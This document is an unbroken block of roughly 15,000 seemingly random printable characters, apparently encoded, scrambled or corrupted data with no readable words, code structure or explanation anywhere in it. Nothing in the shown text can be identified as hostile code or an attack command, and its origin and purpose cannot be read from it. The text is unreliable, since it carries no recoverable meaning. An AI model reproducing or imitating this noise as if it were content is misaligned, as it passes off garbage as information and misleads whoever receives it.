0s)s%pIAk{Nq(i7W-IID+d4SdOez(LrR6ruu9uuoJy]upI-y]xs~-@zfeS~I@6qRxWSUyriN9-6uWIyEChVOh~I)1irE]6pI+-:D0AdxrRItAD^|C]O]xhTfykwuoL5e/nny0|ow67]|uiDI(iIEuyp5NzfyeBiqur0IJKO(7/5|K_/JhzoKOp)U:)~+}@F-Q90IEkh]O^FFJ;91r%]ks)hN5YEA0E)ksTQ{&pIV/KNUNR+dR6~BXU54ADOBtWt|z@&(u@]-h]oiyhVRh)r-I]T:9]^0ur@|B:iQp@WOuVxe-C-uu5LVKLYt9%04w5pBnpQ)y%%~L)d~ntWDF9+IX&{1r2D)qd)diB;1u&D{k4wqWQ{fOYRJk@7qD0zruCpE_X{fxnTwN2oE04+AOnU~Q%)tE{)&X}nKeE77);t9ur7BVTTK|k^JOpD95/N26pA}ppi&xxxV0{yWt)RErIDo1/1RDDDFRE~k&uSJLpWpkoqr~hi{I%;e]e}R::rySdS~x:x7yyWyk+25L0IEp9)uhTx9nyf+WIJWypp{wY_x6u/iooyWrxUU+UhSLOASkwp2p{tW{z&iWWiBTT4|4+6U0]x;NwCODRUIREKrkkViS0krUwfwOrI-otS5OOw{ASXkqk^}WOIpdd5TOro9kQW6--WW~zd~We0WJrUI0W6pCux:WW+F+zShrCunsoLS2O-+zWT6(:eExSu_i-O-:J^:FOz_Or99z:5;@K_:5:RW|WdOQFJJkt)d^TV-dU_YT6Ko7^^wkk^XK{^_X]1O-ttr___SxDNXxUITwTO44+1pxy/Q1R49~epXF2(RpO%0R0-iDADCihq_ysypDLzxV@WxnAohQ)xN;Ff~dp@D45Vd5~dLyJzk__A&FS0KdKt)i4Du/y^u_eu0VDs61(+AI|ptQqy_9oK0TLW%ur5Air5D0qxherR0okE%wy(~qCr/{kE_r2DI4(BxwL(pIUEWz^7)DIRx7RXrVVz6_Vpx:LRK~RuN~Cryx]uurOyBXJOh~~O7ELt9k99Ay0{(ppRTiCT]|iWE7nI6noDn%+uhwThK(5zIi;+znI-W+)S6^iT{qIr;;{Jxu00D4|B^rkwE(ie;B+TDTDpCttKf|xCXN@}yxeD06ieVu&xtWJI1KBWyk|At/OWk66Rxzr-Ve++A00^OOWydCS}zzDU~kkDhCS^D6xydW22Ii6OE0YEOA:w|V1xxO|DunN~r-^9:}p:V:B6LwL9wQrWYF7XhA:/I/dztQ:s5}nQ6}~Lhk/@VhFYL_d0TwunsOIp^KrWV/+]xu7/kV(s4@D+d~RCt%Ky0]etyATw~6z1@nwy|YE~2I&ExwCfhy(~h@LrLD+OIW-%]:EqNuTWrr&nEUT@R(KW/Idern@p2dwCSD9%%0~@ez-A2;Nzr7QT6keYudC9K^FuRJRWD%;%9ErQ2wriqx0u/4-IDyi]xw|NhrEAB(6DnzWIr0JqkNd@~CkQSWwr9rBBN4Czy(/1k@N~;fzroJ6p;tRpdCL1^Sw4~6^}u0UWds/ih_~tzuSYKVJwLIICSd(WiB2LI]NEhrrLqDTCWBAoqytLNRCn;kuOzREL:J~r(+(yy|9]rEy}4xw+s)ph6yDEJ6WEydfi:fr|C~+49Srik:B0C5uXViq/|uBW6KhuCKLuro{dodSdW^{zJuC-Qpxp99@Q0zqFY{^%CW+K-zThNYr~|LOUNA2Tr7WNJiX2UxDTJ-pAp|h:VV-:]]tAEuAqIS-dRQnXN%dh^uLJ6qttFDo2QNYW-}UNr&X6DIyWEJ|kE(:EAR5)rTk_~p-CWok|qpI]{h]Wo/Wk;)snpDJzdRDr(qO/%-]VJkxz%+wBFF:+hoC(VE-n9wD5~T0:sS-42{DWI0CzO7JxE}:y:upA-yDw91izx+S1TNR]i@Cx0OOdS:nWI9:xi_S&9rryLD:qksLxO^-qIx)AhIpRzCuu|LI:n4qiX|W5IhX]nFI17pd}/Q%q7r-L@XV/ex6BREuuVJikR7p]EuVpk1IdoN~@14E~yVdihwk-Swhyr9W7xkwR}DDJz:KEE^o)rydE6uk2ydRJBVho-:iErw_K|kny-B+nVoW&;WK+k;pk+tBD6ekzXqUUo(W-E;uuNI:sXfy]}s4rWppI-~_~0iuqSI~}]|_QON6dB_q-u:CxyESnhEkuxrE%2/^I:f;yW~|5)2&CU}D9LADEEEd:V5JAhq7h2N]|/hF0QK(^V7QS_txrJd0WeK4ToUdyW025E&6eJqVotJ~^r_6F9)2EdE;f~zW4zrpf5oI{y-xzE;FDzypX^CJR7Iq}-%@yW|~Cuh6JkwdVd4w{AD%yI&Y]pNW~NiTW4q(7)hC}i&D4E-nWDw%AwySd(:Ry&rpyCtT-(iqX9BJn+AkCJWp}xU:hAJOtAK/xk4(S6ro)]LpIIQAWD0ENxhxSSN]qk|Lo7OwrXx9J-WY}1~]%tr@y-%fJxEX+]IdtxCTq1Vu6IoEC%i+E^{s-EuyrC(dNkrup;OIptIIr-@L|u({4u_/RswJ-d-AtWiAu:uL51Ns_(i{kqi}0Sd(WruKhuTd0r+zF79ANLTddrky|wExWK6D9dNw~t6O-Ix]ACY++D&rT|On]|V%Dq1V7VEN^A)@Qowurox0(Kqsyu{KDF&uOU]6~Xo}R/JL0J7+ukA-fSe7Dp%d]4%URY{@u;6xU~EF6U(k9EDk(sh^:q+)K6AfoS-:z]nzB%}O_9eUx-TroFN-Cur^2tU:}DLCe]ewso_EiUkwS+p|&EdXJBT6QB7T4EU(nw@^YALN|E|-}q6ewrRwCrrnTq2w6ypR2;pJ}VtkLC6YOoDWdIs5B+RFJu(1}42wkEF~xy:)r;:4_7Et5dRCX%N&&+FR]nEDD}WCkDSsJzSVI1ppR%AkW;|tkq+Q]~xSs6ihhFiWp0JwE;}i6rkyV+DinV-rpD+p+oU6Jr^yn4xq:w|p&xJW-s9d{rwE{hY(oXJ&;d_w2dxJrEh^]S~19-SBL6pnp:@;14pYVI]RJC++WRurYpRI95AAqBKAoAFN^91X)LXx6x-y-t1_heo{n~EA:+{]A6JkDU~^Ix_)huXpu:-sLTi60zF9T@Q{kBXSJCOhrqCxx-ye]TLT(xe]VUu7RI2hYSs/1KELzK;XIyEV(4ru&Bzkf}WeW-B)0IFEXoUON:z0tr/RU6Nw^OUqUEnt{_ry-pnnOxURwxrnVw/wx66S5t6^xXxCDTprKuCC6iiDw+CruVp^ULJCK76r5(iXQ_Ipr+W;hf{Idi|Ewix_:Y~;pLhtuYD_:nu5wn5SBx|SfCn;SNx+EiTtyLiS6WnES26rtR~w2Kor4OI5iqR;Q6:pS_|S:fK2Nqir5oCu64rpq7wp5%wS{q+p]ypIF/:rNxR2toCF(Y5hr^r6B]htq4tXNfhxEzRrB}Op0iu6(^UJ^xOrkIDXVe46k5D+Xzzrky-qUnrqANU5/&dX|~rr^@5Rr1O96QpuXL:9@p-r~4W5KLIp|}W6:IWhzFrFRFWN1VIhtnIxD^Wr9Ewhrpre2hC~&%de^)R94^Dx@UO/DWY6wu%{41xKWdrB{9Rx1WfYT2}Y16e%O4]Bt/n0K2zyupz669VxW0w)uq/0|r|-{)}DKxeiDDf@DOI|ry-DtW+uEE;VwS;-Wi&iDD+Buq/xty0@wSTpD;FTrKJ@pO-;xWXBo1/BrEfzrQyBD{-Sr-LyDxUy0dk}WJzEry&&tO-)+:SY4OdXuOyDBk5{DWBD|OAWU_FdoV_BnFxk{+Ek4L6_UXNk:5q_WN{OtisTKI:{+W::ES0Y+tiDhW{SI+S{EWDArSC(uyDkuyRywD}x))ek)T%VKsAYL&SzOu2SJ9&@)&q_L;]Br;WLW9:TJsL6JIASW+pWE|iknnW-|)TxX%w-rxw~24EOzx@@}yAQ1+E_YTrk]pzF667J~pukexr{JS2Q-ksAwD(AYTzk06(xwCyx+6rIt62BuDuRKDsUOxuwWru;duy_:rVAFDsE7rs1K_D]D6/hqTyR@6o]f;h4wphTyCkQN_9E|W/koW/)oTRwN69Vqxe/fy/]_Jk7Kx&sUx&xTpKhV;RRExwEeIhOB_y+7z9qrEKq_ExtpJNKWR;rs6xV-CW6)R;xfS]61RWknIIC)DKC}ILI9L~W;Twk:E~I{L+LBe+L_;L;{r9%yi9XU]e7Erwk+pizAk]inyrzK4xzJxiyBxwE6If2:ikXpezwqpqB46]47k(N)D(x^w/ThLWr1VuT:h{5:J(5S]+5CKoutFJr}tr2Iz-2kzt]xq-r|:JJ^B4hppp5Q7wxBfSt@Ftq)6(iRFQ]Bwpi1Tyru6rrYrwukyr~d_puuEruw6orB{z4]h(xLinrA6(pyiyr]Bo|ESruESWuxTfe^)rr|^O|w2-0L5BxDC5r_n1p&154u(IuT-pO%CLy9eRhQqO_NeEwuOdx@RSX@/{O++:h;kI;kOLSu&wXokhz~_6~CRqO(UD:|-5LoLui9]J_UxUyJAhhu]yp4^o^-ALB0s]yup-rD;I;D0DD%JB_hYSTtLxEddCIIs+TuEJpIUDri/DrS5-D(|dhwCoOKs5;6E0/4IYBiIhWIE)orNxoW;fzW~{;]UC4I(QWrEN_y{|XtI5Rx~OXBWw^z@{y}x^1w_%BDWCiWy}UNuA@I+&DTAiyDUCB+LtfU}(O0NCIhXU(IuN0yO%U+iAo+0i5IrBC~~:xy~^6ouRirr-|i{(;ifWRw)(YK/oLF]zJWx{REF-KAE7hUAD_D]OiEAeiqWq4fCE@Ap29-E+drX9w]^@-WFq^IU^{NWYuAy--Wd9rL-T]B)e2t~N5(-;oSUDNtEz_C/hCN;VY-770wrpY};tx{uQWA:Fpzk+LR7-|t%rd(dRdwSTDtWnBW1nWreqizt)Ix+/^+WB2]^Xhd^QNrrFqr-q0e{uyFpxB@Er~;rF~wCzpSrrIf6]B)A;B1VIk)RWwpEkAhV~ELCuVtVKeYeue^:~|IxSWs6LqTrS9w^0QiIiX;E99dpx|+C(;drxTKBw;^xE;|C9F{NxQW6idEBwer]w9YhVW}pqy2Ew-pxwAONtN)Dq_TF&Uuxwi%pwU1JIfFAIT1Nf{/|I];uws9k|CY6WE6@Qxh69]60XdO6uF:I@K4^2@hLzNSq-hV@|Ot4Y4KqtVA4iJ-rurXwYEICik4xk65s-Cw}7+fs-x-wiEUh]R@IkFpwUdBrDT}RUUOpt;(ru7~F|yhAk6S5|+%hdKyTJEwOnJ}B/p1q|S;LoNs@J0NC/hK+|X0)rpN6rw&6UOV%SBQsEzfAI|dsOLC|Or&o0reBpzDspr29+}zQqTy20:6KU5I|Ipi0Ww}NUVQniE0UuruIOSBAopk_-uir;-6k_|pkI:}^IV15N4hCy|q~A-_K0k_QLAi%rA-oL5yuN5]X}I7+(6k~i&Ee1SiN0rkw]^n5UrhVpoVyQACsppT@pNxpnDB/N+E@d-T{hV1K|h^rpuhs-96yrr4ur&V+Wp]:T6;RnsU|O_@VCrx~O+OFDJC2BXNDf]kfxr:D{]EiJ6kfxJf1R6tryp%~Q0UD-+D-p@N:wTo;F&^s19W4rxk}1hW)]i@-pru4osLiu]-:FVeIQ/}%;sApJ2B&]w]^I7(RJ{rxWXA%|eAS(%EA5WAer;NN/xoD;:tS@n)uxe|%wW~fpBr/}0n7yrrEz5_r&0K9%r01}dK9BDt9ETz2)Wx]1:IBx&k]ouqL&RhyqiWuE^;k0U-z}|Ue;TYEffpEVVWW79^Wpt^zxw^znuVzn&YpC2OB6U_6]|_zWs+uBn(KQR-Bi^;+-/fL5R^WEz]D-;ATO)+;i7rtkwYy6oIr9Kt+{Wrk&7_^&nOf{krNe4|inST012OynSW-noEz)I~D+kr-NSr+6LwLfVxBsDrz16o]d-pIR@Wt&CIEzS+yzptU^D_~05(etL1T&EWeU%Ardi+~u0X{W|;SWs_9&~z4:F^IX2qxAN9p]_yDQA9nfK1sYAphzy]uwNf~Yrsw-xirrwTrrDEo(-Ku-+ysqQE}]&F1-FXC-SIAU_xw^92@k%K}Lkkpxzrwk1|N|1R;9xC;EAFh9|IV:w969)hTRq6^IE;ORSwe2dui&sF69f:1p)IDNu6dRYy1FR;h~w%xxz69)u]xEL4WA9{S97pK@C7C2penh&^h_-Yx]pon_phdkhw1Ohtn_h|16h@1O6zo5Bq0K1VDKX+Auzy-4zd)6V+sACqdL;epw]/SwSYoKQeR6Li_i]kCJ~INVq@nJEChV7Cw9JnW1t+^F;nkrk/xit|9Dx(x||qX/t)T|rLh)5U{SeE+kiLr5F6;WJBFIpo:DxN4fdSC^FBV@^Ttoew{US@}xpVup0VRO2^rDh~R~5}kVB&Vzi%:}R;LQpF(fFhCrxw{kp4n^]wA0nA2ETK(i1yr^pEO-&oLQ)yI;|WKN0q%;s@u@|y2Yi{6y4k^D]OC6XJf]Bs]Ou|dw4XWt~RIz]DQ5w-^|O&_uwYwEzi]p1&su)f}_BQokAYrV1_5Ux~/htd]p6wQrp|}TpI(rpkLIuq5DuqJ-QE&2uAJDfEhX)S^9)qno1q^r)_^V)_5;fW+^dW(@-Op%o6~Y;OJY-O_Y;5n}rACNdWo;44{)41yUNx9SE~o+ES)C/D(iEkNf1%{0eF)%}L_)5h+~SOuzTt~y_CI:IisAWJ0zkWU^fs)iVi@CNpzO1pxO4qoLxW-xxk_zKexLC_iwE9ERy+IQ/tTO~uoExWU^(40zd]odqQ]5@1s:AYV{upyfCDkKwEOfNoz1u2Wp}}of4(Xr|Xtr&2tw72tuty4x&N/}A-Ar(k4WuF2W/]oeykU^:VD_n}Q2shUR{;D0s-~sCEKWioRT5FyKe/^k1N]eRY^T|-|/y+A{SwsJ@YFeOru&FpN+dWEV;WI}@rNk/s^pU/~z)/~9tsJWN/J9J/~tFsiqn/IhN_h;C/5LfC5_5XJ~UnO^NXBKK014nFLJUX&0JX/Ae5JAL&2XLn9XSST0~B_u&y/}79xrF0YENkdx-@VI(QiSiRL(NzpE|]z]zdDEtxEfJRpkX|NIqBp+o|]{WD6@nttYt0ix6dp_~)2f;&T_TR;Si&oWIOh&~N2z60rrnB25kWhRK@]tdKF~k/@(OkIB7_/Ckk6]O-4QXR_@C;hC@rfTA/)-{5^upIfLs0/]{SAor}foD}|y&D)^SE}TD))o6s%tCN%%/F}oD7uo(f6Eno4;szrR}EpRq;Q%6rq)tYRJL0A)oC)_^~/z|s6EAoExk)rkz1xxr&h/%W7/%u{r%R%rw~prBApw/p(WBV_L0xJO{;uu&5Di]qRWdT9EhD//]7WiJ2rVtoT4N2tLK9kVL]07eo5SV9t&tpk4~t+(;ILViJpTf{0BI]y^5+DKf/tyz-r25:xoi5hDB(ttBi{N6]r6oCI;}w6)/qwQ(KIr}pofSxun{OIkwiUy9wpp--NEVI7n}x+x++-+p1py{h^r-BxAzpyk0zxJREVXp~ok_E6ILEDwNkpAS]]W-yOWUx;^-6|rOOi-Shh)Rk4J-x~kwwNyD9WFtdUe9KT:ARYoT5:ek:o0xu]z-dyWVu:&%6u-EV9iJrCu;CD~/-|u(Y~YXdUnSS-5Q;C~C&C_EyeKU4xp-@C2sLO1f4upCWpXtRoIWreOrf}W|Kr9p7(Ezh^o/s]C^7s{NT|Sq4whR2{|uw6uzhkyEypEp~RoOr7RR|(NhurToDE4}OhDW-Uf6Nx]+xQ0%rzWW-54IC(Xkt+zrXKO_xztt)5ooO:N&xwE6o00ppky;Y:oWo{QDJpuwu1Lu-(k066hDRdyTyBrE/^WU(-|VqEAuR]WffkNtf/-L^BRAqph66hY6C^^^r;-Yiddd-znhSuhWX~^I{W0U+uwEf2nEE-VU)|2i9s;-J;7tJ2BEBO:_fIi|ipq;hNyzYA0000QiI:trt7L+N~I~+VIqufYBttBB}EhykJA:XVhAAfYh|&VVVYRnUU-i459IuOyzyk+r~oW}Oy:&;D:n]%Ake%@4wtIwENywE-SLxT4TU5x1kB+fxrkUu0DpfLqz7uCuqUQ6e]Fd:T+V0u::]@xuuNss+kx+5(nIrNXoDr&p|EWNr(&(Lp}ATF4T@2}29|IA)LfYduQJ}05@2V2(9C6SVYYEAprESEqKDE6O+rEkzwRRJ&OQ4]/QpBWOWr~+zCzxx^22z_wuwr|W(4|IW]hhh_z{kkW;-F|O6kB+;WC0EEte&|IIrJJ^rUz++uWSSL@zUU&9)IT+~kfq9xqt(}L_7B;VsXQQfUfYh^^]YByIz-AUK_ffFJJw5wu^Vx@Kid(x|SSSB~}nC0~~9J6Fkfkp&WBS_rqw):~|i(fY_66yi&/dF;CS0J;zAux)V5BJJ0:RU~|OB:]I]V_ffr9A{_+~Ud5|COUKst1JX9KK47-RI&FpIS+@kx:]k-7Nyp^ErDR]rp7|wrB-zkwwp^oSIrRDiiIhh]JCEBd909(-Iy||n4^)I]6CNLFd:ICW(UL}FYVIh]:Weu)Nh]IE0NR(i@21s9;@IQDD]J~uQS~}OEkR2YoLnsFyzTrnC]eDO4D6ei0JoE&pDQ{wxrux])6eR%4Cs{r~tW)Ckrx9AiIpS)IO+dQtk)|-E-Ed]-4i&|uI4StSi]k}r}w6krt~tLhwOBkpTr~UhqkiOr6Fqx5_|wJdAk)@6)6IWq;f;]z4&C6t1zV/1B2dp}LA5~]}KoWNCkuxV}LVnX)D26^k-h6u^-L-QsLfCYE~k~XEzSW~i1x+{kuR9u0F;;7EtBo~y96+-s1xBoVN|^fA;JiqFNBnC|s:(n]+IoW@r|O/5rdA9AqAV~uT%5p0C5-fIup-ECrYki&_R10o9UKK(FYwxyNtxIrkAWr9pVWW(FUEONUVyux{+iqrTd-p|I@xrW%phrEIJCuV%95}^Xx+Dd_]WEIfsw^_^pIh0qS-RtkOruRn;WAVCsh]7sdAnIK^)/Q9(EWx~Xp/Qz+|OV+J@E97x(00^;RQSRr-Ki{r&sSOnYI-AuSdr6Iz6UpO+B]J^&RzdE+r}kx|X%O{EW(oJrt&/6x2U^Ox@2WWBU1FEyexzFWipX6Ewy+FiphSiqyfkW_^J]iqAzRJA:C-FU%{-_&7_@+A:46q5zORd@N6VRq;R_U}xUByInpu^ySoRq2Sy-oy-~;(1:|I6Tx+o0r|2wxEr-fi)z~qkT}:sJSidWYuT^(w+zIqILz]wdqASnnp&NE6rOzXOxrtni:V}LRsAhWoxI^KYF}ohI2YU6Ar;nOr]6nKL]7QxzLk0hux-KA~CziWIAS]xQo}tCLz@EUi}DipR5iyyz}dkrku%xCFuTopDNWU{RC^pO}T0|x+V4p|N:LxDE{d]{]-Fr(%Y&tzQK09seT+4wW];w/7D]E+sz~%{1qXCyu1+SrYQuC20JE{r-)_%n1u];+xptO2Drzdrf~JhYw;Lpr+OTIxu6:Ip}JizWKWnk+&LxrCr+FhD)O:+]0SrhkwtkW)/]zz0:KRud:NuYn;yYuwdRpu);0Ji_qoONFdqyJN^;^]+16q2uK~Us_}WFYu;NI6AJBOn:RRk-LR}WAr:Y1K(@NB20CA|&6+{+qQ&un]+|6XF59^Cxz5kB]JEoDqA)y+)+|6/|(nTz+qAdy|Cd6k(X:q;N&K&DTrU%D{6}UxIU:Ckry9hpw-9~2wxqIID5IVE)W+CuUT_Wik(qW|kdw(Aq:RtWTihxwr0)wuNJDotI@/Rx7F1U9t^ATn~+]iyE4B0rW7OhhrL%Wrwd|DQX1B7J}4J9;/6+4L;~TYOryETu4I%s(Y)W92RzO|@uWkU6NIAwA_y;f7;IwD7Y-fD|2hIWq]F5I^s]WECh1WBBN--CnwL}O:f|r9WnEh60LzUeW0BO5N5k+A|x0x%WouozRCYr]kRCxseo@FRLyoifk@z&^C:^EJdC_fVY-d4Xqz~(/ez-I6sCE+wdRBA;{R:dK{dSXnFX7rCfC5Nd-+W)KKhn&rJ;AJz~Re-KBJWx(ETkXN&N+dBu|krSA]ET]zSL_D]@tyR)V&|Jp-epE]ORsi%;JXw]-SWx&psB-zBpu2QXq|/{T1+eUV0+Cuy;p~XxEFQ2kxe-+Yd-ue%1rrf5DrDq:rw~:TeVFIh%dN6^o_pyOprN^wE(_X}B;(]0&4OrUOIrWK4|dqUX;BtNf-p+:WNDRi]}V1K:p:i-qs5e)dqq1DNd@hF2tUJ)5h5ts}RzNoBi]4IuCOo]W%iVwS_|T]S}ztf:)VzWWIt~p&VD1]0rOythwX@uX6410oS1JiLFF1J);NN}A2wx1s7s_-suRu^y:R14)A_{R9h&7+0KC6J7d}wY%VyAReenWt]+DIF@o:4h;;E0-/hNuC2VLeUEotxhY((}R&%NIWUBSxQxzBKA:{L4u2}d0SsWKBowQ(1oLuU4/+oBps|(URhpkNxUDi^EUuhOspE-DS]S]|rr0&])Ix~05+BwT0WE)_WEU-W%6QA^7D-LdeNs@kuyi0WrNz]JF@ruU^WERoyrWpW9{}E/-Q-LoOAQ}kyE~J+0t(F5xL]s)r(+@RU}%+yyEQIu}KireSq+@KB&YoU0IkSwzRED+r-WWYWEWqEuwLUrSsEREiAiDwAX@S]i05IWq&W6+0Wy_nrWQ0Ey4rWE_fkE_fzEUqqKsp~od^Jod5_9OS~FteUC:5A15XUIf&F6KA~k9&fk-@]1_n~KQ6UCXofLrrN{;xN%(1y}w/uFBxfR]friNtUQ+Oy|hnNpYNI5ShN&wiI1@/@EzBVu;B-~6rorzW0ErxLDAKETudoCeA/T&(ohuf]uk%D2ftynU/y^U2]]r&f4&uEiVuzxu-XE]kXr9/CEVNBxwR}rw{~Tp-x@tkThNrKdur{pVu/ww0:BV)w^fk]Ipw~|uu2UpEUCuFRCuuxCrwA6t(XDV;wA9+o0fJh&&resuxKo|(p@Vwqwk;TEe{OxuwXxCe/)Ce45&7B&&uA^&5D6h5swufXVrpk4&fpkk:K^ys0&WTDrx+ir]BCwh4yDyY4V~~4)~xnVWirWu6WCwnK&hK:VSi:oSi1dSiKJS9)1S|y@S|NVS|foS|F)Sw_4St%TS|/oSt7Ih^YwY1_@YB7{JDxw;Dx4{nEnih+o(2}e:TAAUR]~VJAAY+AU^UAB:xqf@UBOSCS@EnAf%JIxBJA^Y+A:^JA:_UAq6xpLpSqkop]WBRAzrTL-nSJ+qRA0QVf|E-ptE2QwNk7Eyn^wi2w+KrEYNDr0-DD0p]2}L]R:OD^th&@+yIxBIx|WE&|y:-rDLCDnrh^onpw&i]6k{x}pBrV5dDr)Yuhz0Wr5EEJ7hrwI-p&tITC:TOD5:|DYrp&A0R4T6ETCQ|4NVV7WOOw1:o1W(n41@Ws;z~DWpWR7-u09^u}/0I]/Dus%{2-uLU{JoE9}WJE~iUxuD9R;VnsJF6EYK]o6B6w60+Rx0URX/6ho(4_ft}:fQ@^fyD^~z/SW11kY]/ifN@_I;nz~NoJK&^+k-kxhI7A]~^p2(wrui4SxEoFLk9N{;{y+;VLi]I6V99qQADhE(BdVWd_AA1Bz+^^6+hS~WY;A-L^Cw(dA-S^&w6VA-L_AUsSzqxWw@AAT~YIOJ~pBSiAzr)BBqQd&/Ryr2Ru{}eyWCE;UpALr5iBE]|k^B|Spq:y+6Ap+6~_Ufi;U6X~2+oWBEIyy5xB/4TuS5BBf21+U-@rr/Cz)A:d-9CSU5^xqhBOyEYrr0}yJFVFJ7|(Y~OJy{+Ffpwfup]iJqRyrQpqW/+6fs+k(4+OQTy_YS/:yBOE]0]^I//%A9pep9qpdBz6rWYWo:4WR2]65hh|xhI4@hE0)hxQ@w;uhxN{i:WURw5f):k;d:5_1:En2hk+dh5ndhL+Whp1^h7uO5ko))9NK2K0@~h]&-_/Vh9n-+FId6@Tprhkd5r_|rw;IrFso5FT5rtQwx_x)EWiW6k{B+Ae&)W0W6DB26Ah^;+|t;{sEA+|WzRE}z+DJ]V^}zX/UOrsizR2](+e}uzox(A0r+FW]kSp-wS4+Ju|~JyEDJq]zLRBnJyEDrwqRJtKJxzf0&7f4]7Ys;yqp^&F~9RAzL-Fx(N;6VJ|29(1p;/LC6RuWeyquVU_9JkxDwXQ4eXpC&)h:y)stdO7{^dF]_R1WOd:tYOKI::pW%1&]xtf|:o4QV5&hpDI}DrUU:KpBuqEr+]96Nd2h;ITu-+xA-+uz^zL@D0W)o^:_%Dw@r6tuNqzsVt))FzF1^:S5q5)x_-&D6z%Ou)5CQ))k692s^J05^OYRJSU6BV]uA:QXSI+OOrtU:zoix:1fKd1YVD16Vz1q6zt5Vw-p^o5Jx+BpEC6eVVx~Kh;+r&{yfx5n_W6]u2edq})/@:]L}Eq0+d(pQrU;u~ptED(y%phfyKiNBDy~Y1yBdr/NVrw|OuU):2@rWT&(iOBed~{2^RIpp5nyiC/QNz|]IR1e(EL:UKi}@t{@q)/J:rkWJpJ|/(A+_]LD{]6sQ+65i965%BOdSi^}RyLX%i:JT{6eAN67T&xO&OEkJ(YsWpzs+Cyur:BDW]YE0rWz2fEOi&OpiJ_sN)9x9k]1;sre6Rd5fs^sYo_sYqXxXT67hk_Lz_Tknq~1O6~LB}iYkAAEBRfKV0NKuW_p7{hKdfx_d-xXqd6Xq)^X^92E;(;nuC;F;h^KKDF]|LiFE/E@Y-NB(]~Dq;J%{d5]&rIJtRz1wK-iCku+dXd&F{6CsFU&2]xT|JB5I7SziE^{]];{(&KR6|xS0kEy]yx{7y@/%(UI9C(x:Y-uSnp&W(F(TDrE~sX]pDq/ek-yT;L{2SV%VRAt1~&Wr/KOX4BsJyEpwkODu+Frz(7CA(sIkfrDF0pzXO~OFUVR^z@%^/{WTte/X}Eo:rr{D{6|rJdWu}sz:uC]D@E)DphDWWzTx]KRxE6Oh:6KhxC^h@/ndsyt:sW5D5UWDx_Y:pAs45O+)x/_ForK_sRU-9eo2w)_Yh&SN|CV_nCo_pKd+Fn:+EENOeu(Rni+Rnpnr|U:5E1{+]tf-KIz(s{u597^+9A26K1-Eky(_JIhi1fK_V2B7nDrJA~DuSD]-z{xR{NdR9|YXyihk9DNx9TQ^7OiU&JTu5_4]f0t^-_&]9)/i%/A(1Dp^N~R:-to7{dhXTJ5Uqytuk9xuWSI+)^:]z7%&RT5t(5eI5}E2FAtXtK|i{6s){2tT-D+OrxQ4)I|(D]B|ir;tdpi9Br~oDiy-{0AYnrVtruz:dF_@:2F]L1xNxwA5@4qOy4-w:}4eN~q@yR56NI45QYpFz1Nd@;FnC|J4K%NdKDx{yR9tL44|LRECy|K|z1ST{)2_yn}W]Y^TdQnShez}zRd/dn{Bfu75^yNU90}WsxoW@IeozRIoN]Fqs]F+hUuVfr7{rIWW)K(rDJ~dwE6CR4p-r0p41@%tQrAJz7|d4h^yDIhBDLOoJr(Urr]Tt@EdDD~BIeR+IBfwz74Ufk]_LJ|6LVWORCuBD~6(rxN0D+OzF7K00TX&)Qt/o^Q151fpkd}pQYQ{{T%S@C(FkKfRI5B/{6y}sru7d;JA~Dxu]0hrhUxx~rrpy;S:hwA-2%sUz5ed5JYXf7x5+Joh0k@FD2AfS@k9ETL@{1&J77y)S26EkYnQFqK1XUK-U;K0YpqIVVL;A;o{w4]C}1yQo1yFItUSBsUxVtU|oBsJp_hk&wEf5inuwDJt+y16+t|wUYtE{dF:{@6~-fRi6W59)(ALR/EYo1UXk0y+1eUK7wqVE/6rqsSEuy+rhiD~q2IJE&+z)n(pA0t4sC|TiX(5k-e+X]q6n9k(U|+;fsY7w/OD(rE2-rt%fW-JeD4D7ptwD2(4T5f1z1Ai+KwB/@K^B%LsA]e:(B5}y&1y^&QF^C_Dr179W}uwp4(o{-J}tk~h]^zW~5W::1oFsuOxxW7Dh^y)5FU}N2/oNOLoNnFokJ5oweL}i{dS_^qN6KQ4wQf)CfXoCiXrw041Fy%otfDSt|iRn%o4]rFn];LN{ABAKLO-I&F@oi6ni24Adr(i|+p@dJ7rdL71V297VW7zAW67qrCXrJVr)%_@RBruXIx{^I/{ro{:16x^5qxWuE6S&2|I-SnJ4C9X(syIrYdR9s(04IBpOrXKfDQK~@Lr]oDu]du7JhBISpOVrLrT7EyKJV/^tA&k04U}4yF{(VnKJ|U27%Lr]J~U-_|9ABL2^7%Y%6(L:)K2%6N(+effLrU7xzX@^O&wt-CEtd}:_zn)L4)s_:%9;]sstILtY%O~%DXtOBTK]W)UD5W|NCL)f^+9;@e2rt&/pt&CUue1_E9Wx|{9;)pXo6eT6(r]TqVNuk641SJo(UN5o5JwY7)RKD;Dpt4w%1R5Cq}xRA|04@4)N6urDYA775TXfpIWeyk5%IhSI%h2r%S)7zoWT~6-fr{DDR^yru:L|NQn|9FBDx{5JCkS4ktKs@tKyU2i2xFRXy7s_~{Xr%0OpXnERLyIF70K_qz47wNd_6DX|}t&/9}2_L}XYFBx+9t@tRRs7nW;7fk9Qd57Q:2x;qO/-d%u6;9/L|&6xAXf)269-ssVf%E+QsO@Y1;Dh/0sh/0or0I4pIy+EXRA0]d4hy@LNy4Ro0Y;hhy9NuRDEVekrIO@(q|D0iNWS~u+nhhrTQdXqtQ%1fCuSqUy^|NJ0hI@S}7y2wF}0_t+6n(DOEu2{iJd};pLJB_U1htk]x5B&B:2BhBDd@JV5]Fh4-z}K@X-5DtrDCztxT0_zxAzI995q^s(Eq1OY:]E6I6~;+X%]kC}+{oCI]rkws-tzE+6zWS|uoOIdyiW)+W2~R1u)WIuULD{f;U{ROyu0U0Q2]kqdS|OihN_sruStyzNTuy6~W1fk5(RdtO5irS^JB+DdNr:1NnFwtq_/%|t_]|U-pIyk;C~:BYe(|}uC;T7e6&D/h}{%eu-LxIp&Q1{%I~_XtN2t/K1Cp|TX(_s5D;//72n%7y9O%;//rWyEyrEDep;x%KoO%r|dCnn+tu9+94E6}pOLILIt0Ir~rI~i_hIuESSxA]EiAoD{-BB1s2h92EyyYI]I{K~S(U4ftS~RRR44xB&9&s{E(f(^_qR~RKNeu++WUN(SSShh@Dii6Y|7tzpzpBKTy:E+JOuOhS^OL6z6C|zTz;;~w54OofW%OECqfRS:dVA-z:+|J@E:5y22s5dK(KhCS5::z6BE_-JII}fz6_TFFW::K%{{p:L&(r6zKRf0qt5p))pVXQt555OTS_XX71Or4rXww;yL(Bdxo|AItzU++FJ~J6k}L}L+-04&rsO|t~fYQ6AkfIy:ziiEV61p)BWyu_uyVNDdD0nooWt+hCh6]y;@@6~p@;yE1dWO)JDD)6;&;0%0IK%fyE1CQsTTweX_/76]-%%Y_/|1}1/%LNXIrruCEK9k;I1yW9_]eDS